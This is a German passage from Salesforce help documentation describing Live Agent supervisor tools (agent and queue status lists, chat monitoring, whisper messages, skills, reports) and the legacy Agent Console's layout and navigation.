

# <span id="page-2512-0"></span>Live Agent für Support-Supervisoren

Willkommen bei Live Agent für Support-Supervisor! Live Agent ist eine umfassende Chat-Lösung, mit der Ihre Agenten Kunden ganz leicht unterstützen können. Mit den Supervisor-Tools von Live Agent können Sie mühelos die Aktivitäten Ihrer Agenten überwachen, ihre Agenten während des Chats unterstützen und Daten zu Chat-Sitzungen Ihrer Agenten anzeigen.

Als Support-Supervisor sind Sie dafür verantwortlich, Ihre Mitarbeiter zu beaufsichtigen und sicherzustellen, dass diese den bestmöglichen Kundensupport bereitstellen. Live Agent ist eine vollständig in Salesforce integrierte Chat-Lösung, über die Sie mühelos über eine zentrale Arbeitsumgebung alle Informationen über Ihre Agenten und deren Chat-Aktivität aufrufen können, die Sie benötigen.

Egal, ob Sie ein erfahrener Live Agent-Benutzer sind oder zum ersten Mal mit Live Agent arbeiten – Ihnen stehen mehrere Tools zur Verfügung, mit denen Sie Ihre Chat-Agenten bei ihrer Arbeit mit den Kunden problemlos unterstützen und überwachen können. Legen wir also los.

SIEHE AUCH:

[Live Agent für Support-Agenten](#page-2485-0) [Live Agent für Administratoren](#page-2705-0) [Berechtigungen für Live Agent-Support-Supervisor](#page-2711-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer Anwendung von Salesforce Console enthalten.

# Der Live Agent-Supervisor-Bereich

Der Live Agent-Supervisor-Bereich ist Ihr zentraler Ort, an dem Sie mühelos Informationen zu den Chat-Schaltflächen und Chat-Agenten Ihrer Abteilung finden können. Im Supervisor-Bereich können Sie die Chat-Aktivitäten der Agenten während des Chattens mit Kunden überwachen und das Besucheraufkommen für bestimmte Chat-Schaltflächen in Echtzeit anzeigen. Der Supervisor-Bereich befindet sich in Salesforce Console und lässt sich daher mühelos aufrufen, ohne die Anwendung wechseln zu müssen.

#### [Zugriff auf den Supervisor-Bereich](#page-2514-0)

Sie können den Supervisor-Bereich bequem über Salesforce Console aufrufen, um die Chat-Aktivität Ihrer Agenten zu überwachen.

#### [Liste "Agentenstatus"](#page-2515-0)

Über die Liste "Agentenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten zur Aktivität Ihrer Agenten.

#### [Liste "Warteschlangenstatus"](#page-2516-0)

Über die Liste "Warteschlangenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten bezüglich de Schaltflächen und Warteschlangen Ihrer Organisation.

#### [Überwachen der Agenten-Chats](#page-2517-0)

Zeigen Sie die Chats Ihrer Agenten im Supervisor-Bereich ein, während die Agenten den Kunden helfen. So haben Sie die Möglichkeit, die Leistung der Agenten zu überwachen und ihnen bei der Bereitstellung des Kundenservice und der Hilfe Feedback in Echtzeit zu geben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### <span id="page-2514-0"></span>Zugriff auf den Supervisor-Bereich

Sie können den Supervisor-Bereich bequem über Salesforce Console aufrufen, um die Chat-Aktivität Ihrer Agenten zu überwachen.

**1.** Um auf den Supervisor-Bereich in Salesforce Console zugreifen zu können, wählen Sie in der Navigationsliste der Konsole **Live Agent-Supervisor** aus.

Daraufhin wird der Supervisor-Bereich im Hauptfenster der Konsole angezeigt, sodass Sie auf Echtzeitdaten zu den Chat-Schaltflächen und Agenten Ihrer Salesforce-Organisation zugreifen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Verwenden des Live Agent-Supervisor-Bereichs in Salesforce Console:

**•** Zugriff auf die Registerkarte "Live Agent-Supervisor" in einem Benutzerprofil oder Berechtigungssatz und Aufnahme in eine **Salesforce** Console-Anwendung

### <span id="page-2515-0"></span>Liste "Agentenstatus"

Über die Liste "Agentenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten zur Aktivität Ihrer Agenten.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

Erweitern Sie den Namen des Agenten, um Details zu den Kunden anzuzeigen, mit denen er gerade chattet.





#### SIEHE AUCH:

<span id="page-2516-0"></span>[Live Agent-Status](#page-2488-0)

### Liste "Warteschlangenstatus"

Über die Liste "Warteschlangenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten bezüglich de Schaltflächen und Warteschlangen Ihrer Organisation.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### <span id="page-2517-0"></span>Überwachen der Agenten-Chats

Zeigen Sie die Chats Ihrer Agenten im Supervisor-Bereich ein, während die Agenten den Kunden helfen. So haben Sie die Möglichkeit, die Leistung der Agenten zu überwachen und ihnen bei der Bereitstellung des Kundenservice und der Hilfe Feedback in Echtzeit zu geben.

- **1.** Klicken Sie in der Liste "Agentenstatus" auf  $\oplus$ , um die Informationen zu dem Agenten zu erweitern, dessen Chat Sie anzeigen möchten. Wenn ein Agent Hilfe angefordert hat, wird neben dem Namen eine rote Flagge und einen private Nachricht (ganz rechts) angezeigt, sofern der Agent eine Nachricht eingegeben hat.
- **2.** Klicken Sie zum Anzeigen eines Chats in der Spalte "Aktion" für den zu überwachenden Chat auf **Anzeigen**.

Daraufhin wird die Chat-Überwachung in der Liste "Agentenstatus" geöffnet.

**3.** Wenn Sie eine private Nachricht an einen Agenten senden möchten, während dieser mit einem Kunden chattet, geben Sie die Nachricht in das Nachrichtenfeld ein und drücken Sie die **Eingabetaste**.

Der Agent kann Ihre Nachricht im Chat-Protokoll sehen, für den Kunden ist sie jedoch unsichtbar.

Wenn Sie die Überwachung des Agenten-Chats abgeschlossen haben, klicken Sie zum Ausblenden der Chat-Überwachung erneut auf  $\Box$ .

Wenn Sie Hilfe bereitgestellt haben und anschließend die Flagge entfernen möchten, klicken Sie auf **Kennzeichnung verringern**.

SIEHE AUCH:

[Liste "Agentenstatus"](#page-2515-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Verwenden des Live Agent-Supervisor-Bereichs in Salesforce Console:

**•** Zugriff auf die Registerkarte "Live Agent-Supervisor" in einem Benutzerprofil oder Berechtigungssatz und Aufnahme in eine **Salesforce** Console-Anwendung

Anzeigen der Agenten-Chats:

**•** "Agentenvorschau aktiviert" in Ihrer Live Agent-Konfiguration

Senden von Flüsternachrichten an Agenten:

**•** "Flüsternachrichten aktiviert" in Ihrer Live Agent-Konfiguration

# Zuweisen von Fertigkeiten zu Agenten

Weisen Sie Ihren Agenten Fertigkeiten zu, um der Entwicklung der Spezialgebiete Ihres Teams Rechnung zu tragen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Fertigkeiten* ein und wählen Sie dann **Fertigkeiten** aus.
- **2.** Klicken Sie auf den Namen der Fertigkeit, die Sie zuweisen möchten.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie entweder die Profile (empfohlen) oder die einzelnen Benutzer aus, die über diese Fertigkeit verfügen.
- **5.** Klicken Sie auf **Speichern**.

Wenn Sie keinen Zugriff auf die Seite "Fertigkeiten" haben, bitten Sie Ihren Administrator, diese Berechtigung zu aktivieren. Nur der Administrator kann Fertigkeiten erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Fertigkeiten:

**•** "Benutzern Live Agent-Fertigkeiten zuweisen"

# Erstellen von Berichten über Live Agent-Sitzungen

Einblicke in die Chat-Aktivitäten Ihrer Agenten erhalten, indem Sie Berichte über Live Agent-Chat-Sitzungen erstellen.

Sie können einen benutzerdefinierten Berichtstyp für Live Agent-Chat-Sitzungen erstellen und damit mithilfe des Berichtsgenerators Berichte zu den Sitzungen Ihrer Agenten ausführen. Diese Berichte zu Live Agent-Sitzungen können Einblicke in die Chat-Aktivitäten Ihrer Agenten bieten, beispielsweise können Sie erfahren, ob Ihr Agententeam in der Lage ist, sämtliche Chat-Anforderungen seitens Ihrer Kunden zu bearbeiten.

- **1.** Erstellen Sie einen Typ für benutzerdefinierte Berichte. Verwenden Sie dabei "Live Agent-Sitzungen" als primäres Objekt.
- **2.** Erstellen Sie mithilfe des Berichtsgenerators einen neuen Live Agent-Bericht.
- **3.** Passen Sie Ihren Bericht so an, dass er die gewünschten Informationsspalten enthält.
- **4.** Speichern Sie den Bericht oder führen Sie ihn aus.

#### SIEHE AUCH:

[Erstellen von Berichten](#page-3967-0) [Erstellen von neuen Berichten](#page-3902-0) [Live Agent-Sitzungsdatensätze](#page-2505-0)

# Konsole (Registerkarte)

## Agentenkonsole

Mithilfe der Agentenkonsole auf der Registerkarte "Konsole" können verwandte Informationen leichter gefunden werden, ohne dass ein Wechseln zwischen Seiten erforderlich ist.

Anmerkung: Seit der Version Spring '15 ist die Agentenkonsole für neue Organisationen nicht mehr verfügbar.

Die neuere Salesforce Console bietet Verbesserungen für die Agentenkonsole, indem Ihnen mehr Optionen und fortschrittlichere Technologien bereitgestellt werden. Weitere Informationen finden Sie im Abschnitt zu [Salesforce Console](#page-4135-0).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition**
Sie können die Agentenkonsole so einrichten, dass darin entsprechend Ihren Geschäftsanforderungen die wichtigsten Informationen angezeigt werden. Machen Sie sich mit der [Terminologie der Agentenkonsole](#page-2520-0) vertraut, bevor Sie die Agentenkonsole einrichten oder mit ihr arbeiten.

SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0) [Anzeigen der Agentenkonsole](#page-2522-0) [Navigation innerhalb der Agentenkonsole](#page-2521-0)

# <span id="page-2520-0"></span>Agentenkonsole – Konzepte

Nachfolgend finden Sie einen Überblick über die Terminologie zur Beschreibung der Komponenten der Agentenkonsole:

#### **Rahmen**

Separate Bereiche der Konsole, in denen jeweils ein anderer Datensatz, eine andere Datenansicht oder eine andere Seite angezeigt wird.

#### **Listenansicht**

Der obere Rahmen der Konsole: Eine Listenansicht mit Datensätzen, die auf spezifischen Kriterien basieren. Die Listenansichten, die Sie zur Anzeige auf der Registerkarte "Konsole" auswählen können, sind dieselben Listenansichten, die auch auf den Registerkarten anderer Objekte definiert sind. Das Erstellen einer Listeansicht innerhalb der Konsole ist nicht möglich.

#### **Detailansicht**

Der mittlere Rahmen der Agentenkonsole: Die Detailseite des Datensatzes, der in einem der anderen Rahmen der Konsole ausgewählt wurde. In der Detailansicht werden dieselben Seitenlayouts angezeigt, die auch für die Detailseiten des jeweiligen Objekts definiert wurden. Wenn ein Datensatz in der Detailansicht angezeigt wird, wird er in der Listenansicht hervorgehoben.

### **AUSGABEN**

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Miniansicht**

Der rechte Rahmen der Agentenkonsole: Hier werden die Datensätze angezeigt, die mit dem in der Detailansicht angezeigten Datensatz verknüpft sind. Die in der Miniansicht angezeigten Felder werden von einem Administrator in den Mini-Seitenlayouts definiert. Die Miniansicht wird nicht angezeigt, wenn mit dem Datensatz in der Detailansicht keine Datensätze verknüpft sind.

#### **Randleiste**

Der linke Rahmen der Agentenkonsole: Hier werden zuletzt verwendete Elemente, der Papierkorb und andere Komponenten angezeigt, genau wie in der Randleiste, die auf sämtlichen Salesforce-Seiten zu finden ist. Zum Ein- bzw. Ausblenden der Randleiste in der Konsole klicken Sie auf den Rand des linken Rahmens.

#### **Verwandte Objekte**

Objekte, die laut Festlegung eines Administrators in der Miniansicht der Agentenkonsole angezeigt werden, wenn ein bestimmter Typ von Datensätzen in der Detailansicht der Konsole eingeblendet wird. Wenn die Detailansicht beispielsweise einen Kundenvorgang enthält, kann ein Administrator einen zugehörigen Account, Kontakt oder Vermögenswert zur Anzeige in der Miniansicht auswählen.

#### **Mini-Seitenlayouts**

Eine Untergruppe der Elemente im bestehenden Seitenlayout eines Datensatzes, die von Administratoren zur Anzeige in der Miniansicht der Agentenkonsole sowie in den Hover-Details ausgewählt wurden. Mini-Seitenlayouts übernehmen Datensatztypund Profilverknüpfungen, Themenlisten, Felder sowie Feldzugriffseinstellungen des Seitenlayouts.

#### **Konsolenlayouts**

Objekte, die ein Administrator zur Anzeige im Listenansichtsrahmen der Agentenkonsole ausgewählt hat. Beispiel: Wenn ein Administrator einem Konsolenlayout Kundenvorgänge hinzufügt, können Benutzer, deren Profil diesem Konsolenlayout zugeordnet ist, im Listenansichtsrahmen der Konsole Listenansichten von Kundenvorgängen einsehen.

#### SIEHE AUCH:

[Agentenkonsole](#page-2519-0) [Anzeigen der Agentenkonsole](#page-2522-0) [Navigation innerhalb der Agentenkonsole](#page-2521-0) [Tipps: Using the Console \(Verwenden der Konsole\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

# <span id="page-2521-0"></span>Navigation innerhalb der Agentenkonsole

Durch das Element, auf das Sie in der Agentenkonsole klicken, wird der Rahmen bestimmt, in dem ein Datensatz angezeigt wird.

#### **Ergebnis bei Auswahl folgender Elemente in der Detailansicht:**

- **•** Schaltflächen oder Links für den Datensatz: Anzeige des Datensatzes in der Detailansicht.
- **•** Diese Seite per E-Mail versenden ( **Manual Anzeige eines Links zu dem Datensatz in einer** E-Mail.
- **Link auf diese Seite** (<sup> $\text{ } \bullet \text{ } \bullet$ ): Anzeige des Datensatzes und des URLs des Datensatzes in</sup> einem neuen Browserfenster.
- **Druckvorschau** ( $\bigoplus$ ): Anzeige der Druckvorschau des Datensatzes in einem Popup-Fenster.
- **Seite anpassen** (  $\blacktriangleright$  ): Möglichkeit zur Anpassung der Anzeige von Themenlisten in der Detailansicht des Datensatzes.
- **Hilfe zu dieser Seite** (**2)**: Anzeige einer Seite der Online-Hilfe für den Datensatz.

#### **Ergebnis bei Auswahl folgender Elemente in der Miniansicht:**

- **•** Links: Anzeige des Datensatzes in der Detailansicht. Zugehörige Datensätze werden in der Miniansicht angezeigt.
- **• Anzeigen**: Anzeige des ganzen Datensatzes in der Detailansicht.
- **• Bearbeiten**: Anzeige einer Mini-Bearbeitungsseite in der Miniansicht.

Wenn Sie ein Feld bearbeiten möchten, das auf der Mini-Bearbeitungsseite nicht angezeigt wird, klicken Sie auf **Anzeigen**, um den ganzen Datensatz in der Detailansicht anzuzeigen, und klicken Sie dann in der Detailansicht auf **Bearbeiten**.

**• Anzeige erweitern** unterhalb einer Themenliste: Anzeige weiterer Datensätze, die in der Themenliste in der Miniansicht enthalten sind. Jedes Mal, wenn Sie auf **Anzeige erweitern** klicken, werden fünf zusätzliche Datensätze angezeigt, bis der Höchstwert von 100 erreicht ist.

Anmerkung: Die Miniansicht wird nicht angezeigt, wenn mit dem Datensatz in der Detailansicht keine Datensätze verknüpft sind.

#### **Ergebnis bei Auswahl folgender Elemente in der Listenansicht:**

- **•** Link: Anzeige des Datensatzes in der Detailansicht.
- **• Aktualisieren**: Erneutes Laden der Listenansicht mit sämtlichen Aktualisierungen, die an den Datensätzen vorgenommen wurden, seit Sie die Liste anzeigen.

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **•** Über eine Spaltenüberschrift wird diese Spalte in aufsteigender Reihenfolge sortiert. Um sie in absteigender Reihenfolge zu sortieren, klicken Sie ein zweites Mal auf die Spaltenüberschrift.
- **•** Anhand eines Buchstabens am unteren Rand der Listenansicht werden Listenansichtsdatensätze nach Buchstabe gefiltert.
- **• weniger** oder **mehr** am unteren Rand der Listenansicht: Anzeige einer kürzeren oder längeren Liste.
- **• Zurück** oder **Weiter** am unteren Rand der Listenansicht: Anzeige der vorherigen oder nächsten Seite mit Elementen in der Liste.
- **•** Weitere Informationen finden Sie unter [Verwenden der Listenansicht der Agentenkonsole](#page-2523-0).

#### **Ergebnis bei Auswahl folgender Elemente in der Randleiste:**

- **•** Rand des linken Rahmens: Öffnen der Randleiste in der Konsole. Wenn Sie erneut auf den Rand des linken Rahmens klicken, wird die Randleiste ausgeblendet.
- **•** Datensatz unter Zuletzt verwendete Elemente: Anzeige des Datensatzes in der Detailansicht.
- **• Kalender**: Anzeige des Kalenders in der Detailansicht.
- **• Papierkorb**: Anzeige des Papierkorbs in der Detailansicht.

#### SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0) [Agentenkonsole](#page-2519-0) [Agentenkonsole – Konzepte](#page-2520-0) [Anzeigen der Agentenkonsole](#page-2522-0) [Verwenden der Listenansicht der Agentenkonsole](#page-2523-0)

### <span id="page-2522-0"></span>Anzeigen der Agentenkonsole

Sie können mit der Agentenkonsole arbeiten, sobald der Administrator sie wie unter [Agentenkonsole](#page-2784-0) beschrieben eingerichtet hat.

Klicken Sie auf Agentenkonsole, um die Konsole anzuzeigen. Wenn Sie die Konsole beenden möchten, klicken Sie auf eine beliebige Registerkarte.

Wenn die ausgewählte Listenansicht keine Datensätze enthält, werden in der Konsole keine Daten angezeigt.

Anmerkung: Sie können nur auf die Agentenkonsole zugreifen, wenn der Administrator Ihr Benutzerprofil einem Konsolenlayout zugeordnet und Ihnen Zugriff auf die Registerkarte "Konsole" gewährt hat. Sie können Ihre Anzeige anpassen, um die Registerkarte "Konsole" in Ihren Registerkartensammlungen sichtbar zu machen.

#### SIEHE AUCH:

[Häufig gestellte Fragen zur Agentenkonsole](#page-2524-0) [Agentenkonsole](#page-2519-0) [Navigation innerhalb der Agentenkonsole](#page-2521-0)

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-2523-0"></span>Verwenden der Listenansicht der Agentenkonsole

In der Listenansicht der Agentenkonsole können Sie Aktionen in Salesforce schnell durchführen, ohne die Konsole verlassen zu müssen.

#### **Listenansichten anzeigen**

Wählen Sie in der Dropdownliste links oben im Listenansichtsrahmen ein Objekt und dann eine Listenansicht des Objekts aus, die im Rahmen für Listenansicht der Konsole angezeigt werden soll. Das Erstellen einer Listenansicht innerhalb der Konsole ist nicht möglich.

Mit **Aktualisieren** wird die Listenansicht mit sämtlichen Aktualisierungen neu geladen, die an den Datensätzen vorgenommen wurden, seit Sie die Liste anzeigen. Die Farbe der Schaltfläche ändert sich automatisch, wenn Aktualisierungen an Datensätzen durchgeführt wurden.

Die Namen der Datensätze, die Sie in der Detailansicht bearbeiten, werden in der Listenansicht kursiv dargestellt. Dadurch werden die Datensätze identifiziert, die Sie bearbeitet haben.

#### **Suche**

